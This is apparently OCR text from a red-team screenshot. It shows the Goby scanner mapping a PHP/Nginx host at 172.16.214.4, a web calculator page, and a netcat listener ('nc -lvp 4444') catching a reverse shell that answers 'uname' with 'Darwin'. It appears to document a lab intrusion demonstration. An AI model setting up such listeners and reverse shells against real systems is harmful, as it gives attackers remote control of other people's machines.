 Goby - Attack surface mapping
« 返回
资产
搜索
登录
172.16.214.4
2 资产, 0 漏洞
端口 80,
协议 http,
MAC地址 -
Host -
B 172.16.0.0
C 172.16.214.0
网站截图
组件
-
PHP
Nginx
-
-
名称
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
IP
Log
C:\Windows\System32\cmd.exe - nc  -lvp 4444
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\teamssix\Downloads\netcat-win32-1.12>nc -lvp 4444
listening on [any] 4444 ...
172.16.214.1: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.214.4] from (UNKNOWN) [172.16.214.1] 62126: NO_DATA
sh: no job control in this shell
sh-3.2$ uname
Darwin
sh-3.2$
Red Team
公众号: TeamsSix
teamssix.com